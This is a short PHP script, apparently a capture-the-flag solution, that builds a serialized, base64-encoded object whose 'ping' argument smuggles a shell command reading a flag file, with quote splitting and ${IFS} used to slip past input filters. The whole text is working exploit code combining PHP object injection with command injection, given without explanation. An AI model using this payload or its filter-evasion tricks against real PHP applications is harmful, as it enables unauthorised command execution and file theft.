 1 <?php
2 class ease{
3     private $method;
4     private $args;
5     function __construct($method, $args) {
6         $this->method = $method;
7         $this->args = $args;
8     }
9
10 }
11 $o=new ease("ping",array('c""at${IFS}f""lag_1s_here$(printf${IFS}"\57")f""lag_831b69012c67b35f.p""hp'));
12 $s = serialize($o);
13 echo base64_encode($s);
14 ?>'